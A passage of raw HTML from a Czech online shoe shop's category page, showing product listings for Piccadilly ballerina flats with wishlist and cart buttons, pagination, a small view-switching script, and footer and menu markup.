                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77319"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77319" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77351">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-label="Piccadilly 250132-507 balerína vínová"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77351"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77351" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77351" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77351" data-product_sku="9022244" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 250132-507 balerína vínová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/'>Piccadilly 250132-507 balerína vínová</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské baleríny značky Piccadilly ve vínovém provedení, šíře G, kombinují stylový design s výjimečným komfortem. Antibakteriální měkčená stélka účinně tlumí nárazy při chůzi a gelové opatky zajišťují ochranu pat před</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-label="Piccadilly 250132-507 balerína vínová"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/'>Piccadilly 250132-507 balerína vínová</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77351" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77351" data-product_sku="9022244" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 250132-507 balerína vínová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77351"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77351" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End--></div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=4">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 15" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=15">15</a></li>
	<li><a aria-label="Page 16" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=16">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=17">17</a></li>
	<li><a class="next page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>                </div>
            </div>

            <script type="text/javascript">
                ;jQuery(document).ready(function($) {
                    var uniqid = '9e19807';
                    function woolentor_tabs_pro( $tabmenus, $tabpane ){
                        $tabmenus.on('click', 'a', function(e){
                            e.preventDefault();
                            var $this = $(this),
                                $target = $this.attr('href'),
                                $data = $this.data('tabvalue');
                            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
                            $( $tabpane ).removeClass('grid_view list_view');
                            $( $tabpane ).addClass( $data );

                            // refresh slick
                            $id = $this.attr('href');
                            $('.wl-shop-tab-area').find('.slick-slider').slick('refresh');
                        });
                    }
                    woolentor_tabs_pro( $( "#wl-shop-tab-links-"+uniqid ), '#wl-shop-tab-area-'+uniqid );
                });
            </script>

            
            				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="629" class="elementor elementor-629" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dafd9e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6dafd9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39bf7af" data-id="39bf7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-417f3c2 elementor-widget elementor-widget-heading" data-id="417f3c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Každým krokem k lepšímu životu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81dd67f elementor-widget elementor-widget-text-editor" data-id="81dd67f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a teniskám, lodičkám, mokasínám, balerínám, kozačkám, a další skvělé obuvi :)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-68d6155 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="68d6155" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maxamobuv.cz/product-category/panska-obuv/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-shop Muži</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de50386 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="de50386" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maxamobuv.cz/product-category/damska-obuv/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-shop ženy</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7618f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7618f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d975fb" data-id="3d975fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a6e9f4 elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a6e9f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-lock" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bezpečná on-line platba</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49fa265 elementor-widget__width-auto elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49fa265" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77e4e2c elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77e4e2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Doručení od 89,- Kč</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b838a10 elementor-widget__width-auto elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b838a10" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08a8d98 elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08a8d98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-sync-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M370.72 133.28C339.458 104.008 298.888 87.962 255.848 88c-77.458.068-144.328 53.178-162.791 126.85-1.344 5.363-6.122 9.15-11.651 9.15H24.103c-7.498 0-13.194-6.807-11.807-14.176C33.933 94.924 134.813 8 256 8c66.448 0 126.791 26.136 171.315 68.685L463.03 40.97C478.149 25.851 504 36.559 504 57.941V192c0 13.255-10.745 24-24 24H345.941c-21.382 0-32.09-25.851-16.971-40.971l41.75-41.749zM32 296h134.059c21.382 0 32.09 25.851 16.971 40.971l-41.75 41.75c31.262 29.273 71.835 45.319 114.876 45.28 77.418-.07 144.315-53.144 162.787-126.849 1.344-5.363 6.122-9.15 11.651-9.15h57.304c7.498 0 13.194 6.807 11.807 14.176C478.067 417.076 377.187 504 256 504c-66.448 0-126.791-26.136-171.315-68.685L48.97 471.03C33.851 486.149 8 475.441 8 454.059V320c0-13.255 10.745-24 24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Výměna na prodejně zdarma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-55709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-55709"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li><li id="menu-item-55712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55712"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li><li id="menu-item-55711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55711"><a href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span></a></li><li id="menu-item-55710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55710"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li><li id="menu-item-55708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55708"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li id="menu-item-55707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55707"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-55709"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55712"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55711"><a href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55710"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55708"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55707"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Zavřít zásuvku vozíku">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Nákupní košík					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
